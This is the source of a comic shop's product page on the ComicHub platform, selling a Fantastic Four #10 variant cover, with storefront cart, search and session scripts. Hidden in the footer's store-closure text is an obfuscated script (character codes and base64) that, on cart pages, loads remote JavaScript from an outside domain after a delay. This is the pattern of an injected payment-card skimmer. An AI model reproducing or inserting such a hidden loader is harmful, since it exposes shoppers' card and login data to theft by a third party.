    {"@context":"https://schema.org", "@type":"Product", "name":"Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]" , "description":"G.O.D.S. VARIANT COVER BY GIUSEPPE CAMUNCOLI Thousands of years ago, a desperate alien race built a colossal sleeper ship - an ark - to escape their dying sun, setting a course toward a new and distant world. A single volunteer was to be awakened from stasis every hundred years to serve as their protector and caretaker, before finally training the next one. But something has gone horribly wrong. The ship's engines have failed, and the ark is trapped in a dark void - infinite, silent and deadly - where even the light of stars can't enter. The newest caretaker awakens to an empty ship. His predecessor's body lies decaying against a bulkhead, beneath monstrous images of impossible beings drawn in blood. And the horrifying vision of an alien on fire hovers outside the ship, as the bang of rocky fists on the hull echoes throughout darkened hallways... PLUS: A bonus page written by Jonathan Hickman - WHO ARE THE G.O.D.S.?", "url":"https://stores.comichub.com/comics_conspiracy/Product/fantastic-four-10-giuseppe-camuncoli-gods-variant-[gods]","image":"https://comichub.blob.core.windows.net/low/47ffca49-f54a-4985-8663-48ceef8d026e.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 4.00","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '47ffca49-f54a-4985-8663-48ceef8d026e';
                var Qty = Total;
                var Price = '4.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/fantastic-four-10-giuseppe-camuncoli-gods-variant-[gods]" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>